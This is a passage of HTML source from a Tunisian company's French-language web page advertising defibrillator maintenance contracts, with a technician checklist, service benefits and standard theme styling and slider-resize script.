						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="medileaves_redux-dynamic-css" title="dynamic-css" class="redux-options-output">.site-header .header-logo img{height:60px;}.site-header.sticky .header-logo img{height:60px;}.page-header .page-header-inner{padding-top:160px;padding-bottom:160px;}.page-header.mobile-page-header .page-header-inner{padding-top:80px;padding-bottom:80px;}.page-header{background-repeat:no-repeat;background-attachment:inherit;background-position:center center;background-image:url('https://cardiolife.tn/wp-content/uploads/2024/09/Nos-produits.jpg');background-size:cover;}.site-footer{background-color:#070b18;background-repeat:no-repeat;background-attachment:inherit;background-position:center center;background-image:url('https://cardiolife.tn/cardiolife/wp-content/uploads/2023/02/footer-bg-images.png');background-size:cover;}</style>

<meta name="google-site-verification" content="dGnVzNpfy3SOXZ7G-u73ZkR2JstOhnC9F_th2Hl3zik" />
</head>



<body class="page-template page-template-elementor_header_footer page page-id-4883 wp-embed-responsive theme-medileaves woocommerce-no-js has-header-image page-two-column layout-default mobile-back-top-ui maintenance-page elementor-default elementor-template-full-width elementor-kit-5981 elementor-page elementor-page-4883">









        <div id="preloader">
            <div class="clear-loading loading-effect">
                <div class="loader">
                    <div class="loader-inner default-loading">
                        <div class="loading-spin"></div>
                        <div class="loading-logo"><img src="http://cardiolife.tn/wp-content/themes/medileaves/assets/images/favicon.png" class="img-fluid" alt="medileaves" /></div>
                    </div>
                </div>
            </div>
        </div>
    <!-- End : Preloader -->








<div id="page" class="site header-default sidemenu-trigger-primary">

		

	<!-- Header Default -->
<header id="site-header" class="site-header header-loading header-default container-width  header-color-default submenu-light topbar-mobile-off">

	
	<div class="header-main">
		<div class="container">
			<div class="row">
			<div class="col-12">
				<div class="header-inner">

					<div class="header-logo">
                    <a class="site-logo" href="https://cardiolife.tn/">
            <img src="https://cardiolife.tn/wp-content/uploads/2024/09/logo-MAJ.jpg" class="img-fluid" alt="medileaves">
        </a>
                        <a class="sticky-site-logo" href="https://cardiolife.tn/">
            <img src="https://cardiolife.tn/wp-content/uploads/2024/09/logo-MAJ.jpg" class="img-fluid" alt="medileaves">
        </a>
            
    </div>

					<div class="main-navigation">
														<div id="primary-menu" class="menu-menu-header-container"><ul id="menu" class="nav navbar-nav"><li id="menu-item-8522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8522"><a href="https://cardiolife.tn/">Accueil</a></li>
<li id="menu-item-8526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8526"><a href="https://cardiolife.tn/nos-produits-2/">Nos produits</a></li>
<li id="menu-item-8698" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4883 current_page_item menu-item-8698"><a href="https://cardiolife.tn/maintenance/" aria-current="page">Maintenance</a></li>
<li id="menu-item-8993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8993"><a href="https://cardiolife.tn/formation/">Formation</a></li>
<li id="menu-item-8523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8523"><a href="https://cardiolife.tn/about-us/">Qui sommes nous</a></li>
</ul></div>											</div>
					<div class="header-info-right">
						<div class="header-actions">
																											</div>
														<div class="header-button">
						<a class="header-link button-flat button-theme button-square" href="https://cardiolife.tn/cardiolife/contact-us/"><span>Contactez-nous</span></a>
		</div>
							</div>
					<div id="slicknav_menu"></div>

				</div>
			</div>
			</div>
		</div>
	</div>
</header>
<!-- End : Header Default -->
		 

	                
                <div class="page-header" 
                      
                         style="background-image: url('https://cardiolife.tn/wp-content/uploads/2024/09/maintenance.jpg');" 
                      
                >

                
<div class="page-header-inner page-header-1 header-left">

    <div class="container">

        <div class="row align-items-center">

            <div class="col-sm-12">

                <div class="header1-inner">

                                <h1 class="page-title">Maintenance</h1>
    
                    
                </div>

            </div>                

        </div>

    </div>

</div>
                </div>

            


	<div class="site-content-contain">

		<div id="content" class="site-content">

		<div data-elementor-type="wp-page" data-elementor-id="4883" class="elementor elementor-4883">
				<div class="elementor-element elementor-element-017a3e5 aboutus_style e-grid e-con-boxed e-con e-parent" data-id="017a3e5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a648999 elementor-widget elementor-widget-text-editor" data-id="a648999" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 15-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><b>Le défibrillateur est un dispositif médical qui aide à sauver des vies. Dès lors, son entretien est indispensable pour garantir son bon fonctionnement</b>. si un DAE est mal  entretenu et défaillant, les conséquences peuvent être dramatiques&#8230; Certains composants des <b>DAE</b>, comme les électrodes ou la batterie,</p>						</div>
				</div>
				<div class="elementor-element elementor-element-6a17f83 elementor-widget elementor-widget-text-editor" data-id="6a17f83" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p> possèdent d’ailleurs une date de péremption et doivent être régulièrement remplacés. Contrôler un DAE, c’est aussi vérifier l’état de ses signalisations lumineuses et effectuer un contrôle complet de l’appareil, y compris le test de choc. Cette maintenance doit être périodique. Notre société offre pour chaque vente un an de maintenance gratuit</p>						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cf95e79 aboutus_style elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="cf95e79" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5332fdd elementor-widget elementor-widget-text-editor" data-id="5332fdd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><b>Le défibrillateur est un dispositif médical qui aide à sauver des vies. Dès lors, son entretien est indispensable pour garantir son bon fonctionnement</b>. si un DAE est mal  entretenu et défaillant, les conséquences peuvent être dramatiques&#8230; Certains composants des <b>DAE</b>, comme les électrodes ou la batterie, possèdent d’ailleurs une date de péremption et doivent être régulièrement remplacés. Contrôler un DAE, c’est aussi vérifier l’état de ses signalisations lumineuses et effectuer un contrôle complet de l’appareil, y compris le test de choc. Cette maintenance doit être périodique. Notre société offre pour chaque vente un an de maintenance gratuit</p>						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7b74a15 e-flex e-con-boxed e-con e-parent" data-id="7b74a15" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-21de441 elementor-widget elementor-widget-heading" data-id="21de441" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 15-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Les avantages du contrat de maintenance
</h2>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d8755b2 e-grid e-con-boxed e-con e-parent" data-id="d8755b2" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e76b803 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="e76b803" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://cardiolife.tn/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-truck" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 352h-16V243.9c0-12.7-5.1-24.9-14.1-33.9L494 110.1c-9-9-21.2-14.1-33.9-14.1H416V48c0-26.5-21.5-48-48-48H48C21.5 0 0 21.5 0 48v320c0 26.5 21.5 48 48 48h16c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zM160 464c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm320 0c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-208H416V144h44.1l99.9 99.9V256z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Déplacement						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Déplacement d’un technicien sur site 					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-323a054 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="323a054" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="ti ti-settings"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Contrôle semestrielle						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Vérification de l'état de défibrillateur					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1b0d1ef elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1b0d1ef" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="ion ion-archive"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Mise à jour						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Mise à jour complète des logiciels 					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ef9a486 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ef9a486" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-battery-three-quarters" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M544 160v64h32v64h-32v64H64V160h480m16-64H48c-26.51 0-48 21.49-48 48v224c0 26.51 21.49 48 48 48h512c26.51 0 48-21.49 48-48v-16h8c13.255 0 24-10.745 24-24V184c0-13.255-10.745-24-24-24h-8v-16c0-26.51-21.49-48-48-48zm-144 96H96v128h320V192z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Consommables						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Consommables inclus : Piles, Batteries, Électrodes et vérification de signalétiques.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fdccba5 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="fdccba5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-user-graduate" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M319.4 320.6L224 416l-95.4-95.4C57.1 323.7 0 382.2 0 454.4v9.6c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-9.6c0-72.2-57.1-130.7-128.6-133.8zM13.6 79.8l6.4 1.5v58.4c-7 4.2-12 11.5-12 20.3 0 8.4 4.6 15.4 11.1 19.7L3.5 242c-1.7 6.9 2.1 14 7.6 14h41.8c5.5 0 9.3-7.1 7.6-14l-15.6-62.3C51.4 175.4 56 168.4 56 160c0-8.8-5-16.1-12-20.3V87.1l66 15.9c-8.6 17.2-14 36.4-14 57 0 70.7 57.3 128 128 128s128-57.3 128-128c0-20.6-5.3-39.8-14-57l96.3-23.2c18.2-4.4 18.2-27.1 0-31.5l-190.4-46c-13-3.1-26.7-3.1-39.7 0L13.6 48.2c-18.1 4.4-18.1 27.2 0 31.6z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Formation						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Rappel annuel à l'utilisation					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6d45cba elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="6d45cba" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-edit" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M402.3 344.9l32-32c5-5 13.7-1.5 13.7 5.7V464c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h273.5c7.1 0 10.7 8.6 5.7 13.7l-32 32c-1.5 1.5-3.5 2.3-5.7 2.3H48v352h352V350.5c0-2.1.8-4.1 2.3-5.6zm156.6-201.8L296.3 405.7l-90.4 10c-26.2 2.9-48.5-19.2-45.6-45.6l10-90.4L432.9 17.1c22.9-22.9 59.9-22.9 82.7 0l43.2 43.2c22.9 22.9 22.9 60 .1 82.8zM460.1 174L402 115.9 216.2 301.8l-7.3 65.3 65.3-7.3L460.1 174zm64.8-79.7l-43.2-43.2c-4.1-4.1-10.8-4.1-14.8 0L436 82l58.1 58.1 30.9-30.9c4-4.2 4-10.8-.1-14.9z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Rapport						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Rapport de contrôles					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d5435f6 e-flex e-con-boxed e-con e-parent" data-id="d5435f6" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7eb26d1 elementor-widget elementor-widget-heading" data-id="7eb26d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Lors de sa visite, le technicien spécialisé :</h2>		</div>
				</div>
		<div class="elementor-element elementor-element-d1996db e-grid e-con-boxed e-con e-child" data-id="d1996db" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-05bd13f list_style elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="05bd13f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://cardiolife.tn/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Contrôlera le numéro de série de l’appareil qui doit être lisible et intact</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Vérifiera l’état général du défibrillateur et de ses accessoires</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Vérifiera l´état des électrodes, des piles et de la batterie</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Vérifiera l’armoire de défibrillateur</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Vérifiera la présence de la signalétique, des normes réglementaires</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Vérifiera l’état de la mémoire</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Diagnostics et test de Chocs selon ZAAS – ZOLL Médical</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Veillera à la date de péremption des consommables</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Changement des électrodes adultes après péremption et usage thérapeutique</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-a3b6d65 list_style elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3b6d65" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Changement des piles et batteries usagées</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Changement Kit 1 er secours (Masque AMBU – Ciseaux – Compresses – Couvertures …)</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Changement KIT signalétiques PVC</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Remplacement périodique des pièces d’usures</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Nettoyage et désinfection de l’appareil et de l’armoire</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Mise en place des scellés + étiquettes de traçabilité</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Mise à disposition d’un défibrillateur en cas de défaillance ou dysfonctionnement</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Etablira un rapport de maintenance</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f3bc12a e-flex e-con-boxed e-con e-parent" data-id="f3bc12a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fe08bab elementor-widget elementor-widget-image" data-id="fe08bab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 15-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img fetchpriority="high" decoding="async" width="458" height="284" src="https://cardiolife.tn/wp-content/uploads/2024/08/installation.jpg" class="attachment-full size-full wp-image-9211" alt="" srcset="https://cardiolife.tn/wp-content/uploads/2024/08/installation.jpg 458w, https://cardiolife.tn/wp-content/uploads/2024/08/installation-300x186.jpg 300w" sizes="100vw" />													</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b07b5ca e-flex e-con-boxed e-con e-parent" data-id="b07b5ca" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-8d3cd46 e-flex e-con-boxed e-con e-child" data-id="8d3cd46" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0f59412 elementor-widget elementor-widget-heading" data-id="0f59412" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Notre engagement</h2>		</div>
				</div>
		<div class="elementor-element elementor-element-a56bc22 e-grid e-con-boxed e-con e-child" data-id="a56bc22" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3c24ba7 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3c24ba7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-user-lock" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256A128 128 0 1 0 96 128a128 128 0 0 0 128 128zm96 64a63.08 63.08 0 0 1 8.1-30.5c-4.8-.5-9.5-1.5-14.5-1.5h-16.7a174.08 174.08 0 0 1-145.8 0h-16.7A134.43 134.43 0 0 0 0 422.4V464a48 48 0 0 0 48 48h280.9a63.54 63.54 0 0 1-8.9-32zm288-32h-32v-80a80 80 0 0 0-160 0v80h-32a32 32 0 0 0-32 32v160a32 32 0 0 0 32 32h224a32 32 0 0 0 32-32V320a32 32 0 0 0-32-32zM496 432a32 32 0 1 1 32-32 32 32 0 0 1-32 32zm32-144h-64v-80a32 32 0 0 1 64 0z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Sécurité						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Parce que votre défibrillateur doit toujours être en bon état de fonctionnement					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6522987 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="6522987" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-heartbeat" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M320.2 243.8l-49.7 99.4c-6 12.1-23.4 11.7-28.9-.6l-56.9-126.3-30 71.7H60.6l182.5 186.5c7.1 7.3 18.6 7.3 25.7 0L451.4 288H342.3l-22.1-44.2zM473.7 73.9l-2.4-2.5c-51.5-52.6-135.8-52.6-187.4 0L256 100l-27.9-28.5c-51.5-52.7-135.9-52.7-187.4 0l-2.4 2.4C-10.4 123.7-12.5 203 31 256h102.4l35.9-86.2c5.4-12.9 23.6-13.2 29.4-.4l58.2 129.3 49-97.9c5.9-11.8 22.7-11.8 28.6 0l27.6 55.2H481c43.5-53 41.4-132.3-7.3-182.1z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Tranquillité						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Nous veillons aux matériovigileances, Normes, Mises à jour logiciels et étiquettes de traçabilité					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a19e94 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1a19e94" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-user-shield" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M622.3 271.1l-115.2-45c-4.1-1.6-12.6-3.7-22.2 0l-115.2 45c-10.7 4.2-17.7 14-17.7 24.9 0 111.6 68.7 188.8 132.9 213.9 9.6 3.7 18 1.6 22.2 0C558.4 489.9 640 420.5 640 296c0-10.9-7-20.7-17.7-24.9zM496 462.4V273.3l95.5 37.3c-5.6 87.1-60.9 135.4-95.5 151.8zM224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm96 40c0-2.5.8-4.8 1.1-7.2-2.5-.1-4.9-.8-7.5-.8h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c6.8 0 13.3-1.5 19.2-4-54-42.9-99.2-116.7-99.2-212z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Compétences						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Nos techniciens formateurs sont tous habilités à effectuer la maintenance des défibrillateurs					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-442401e e-flex e-con-boxed e-con e-parent" data-id="442401e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3188e32 elementor-widget elementor-widget-heading" data-id="3188e32" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Maintenance et entretien toutes marques</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-adcc4f3 elementor-widget elementor-widget-client_logo" data-id="adcc4f3" data-element_type="widget" data-widget_type="client_logo.default">
				<div class="elementor-widget-container">
					<div class="client-logo-main style-default arrow-default">
					<div class="swiper-container" data-items="5" data-lg-items="2" data-md-items="2" data-sm-items="2" data-xs-items="1" data-space="" data-arrow="false" data-bullets="false" data-autoplay="true" data-loop="true">
				<div class="swiper-wrapper">
										<div class="swiper-slide">
						<div class="client-logo">
							<a href="#">
								<img decoding="async" src="https://cardiolife.tn/wp-content/uploads/2024/08/1.jpg" class="img-fluid" alt="" />
							</a>
						</div>
					</div>
										<div class="swiper-slide">
						<div class="client-logo">
							<a href="#">
								<img decoding="async" src="https://cardiolife.tn/wp-content/uploads/2024/08/2.jpg" class="img-fluid" alt="" />
							</a>
						</div>
					</div>
										<div class="swiper-slide">
						<div class="client-logo">
							<a href="#">
								<img decoding="async" src="https://cardiolife.tn/wp-content/uploads/2024/08/3.jpg" class="img-fluid" alt="" />
							</a>
						</div>
					</div>
										<div class="swiper-slide">
						<div class="client-logo">
							<a href="#">
								<img decoding="async" src="https://cardiolife.tn/wp-content/uploads/2024/08/4.jpg" class="img-fluid" alt="" />
							</a>
						</div>
					</div>
										<div class="swiper-slide">
						<div class="client-logo">
							<a href="#">
								<img decoding="async" src="https://cardiolife.tn/wp-content/uploads/2024/08/5.jpg" class="img-fluid" alt="" />
							</a>
						</div>
					</div>
										<div class="swiper-slide">
						<div class="client-logo">
							<a href="#">
								<img decoding="async" src="https://cardiolife.tn/wp-content/uploads/2024/08/6.jpg" class="img-fluid" alt="" />
							</a>
						</div>
					</div>
									</div>

				<div class="swiper-pagination"></div>
				<div class="swiper-button-next"><i class="fas fa-chevron-right"></i></div>
				<div class="swiper-button-prev"><i class="fas fa-chevron-left"></i></div>

			</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0e3fc0f e-grid e-con-boxed e-con e-child" data-id="0e3fc0f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7716d51 elementor-widget elementor-widget-image" data-id="7716d51" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="525" height="350" src="https://cardiolife.tn/wp-content/uploads/2024/08/photo-dans-la-page-4-1.jpg" class="attachment-large size-large wp-image-9084" alt="" srcset="https://cardiolife.tn/wp-content/uploads/2024/08/photo-dans-la-page-4-1.jpg 1000w, https://cardiolife.tn/wp-content/uploads/2024/08/photo-dans-la-page-4-1-300x200.jpg 300w, https://cardiolife.tn/wp-content/uploads/2024/08/photo-dans-la-page-4-1-768x512.jpg 768w, https://cardiolife.tn/wp-content/uploads/2024/08/photo-dans-la-page-4-1-600x400.jpg 600w" sizes="100vw" />													</div>
				</div>
		<div class="elementor-element elementor-element-c117d06 e-flex e-con-boxed e-con e-child" data-id="c117d06" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-37729ca elementor-widget elementor-widget-text-editor" data-id="37729ca" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-size: 18pt;"><strong>Cardio Life s&rsquo;engage à n&rsquo;utiliser </strong></span><strong style="font-size: 18pt; text-align: var(--text-align);">que </strong><strong style="text-align: var(--text-align); font-size: 18pt;">des pièces détachées d&rsquo;origines </strong><strong style="text-align: var(--text-align); font-size: 18pt;">et </strong><strong style="text-align: var(--text-align); font-size: 18pt;">certifiées par les constructeurs.</strong></p>						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		
		</div><!-- #content -->
	</div><!-- .site-content-contain -->

			<footer class="site-footer">
			<div class="footer-main">
	<div class="container">
		<div class="row">

						<div class="col-lg-4 col-md-6 widget-column">
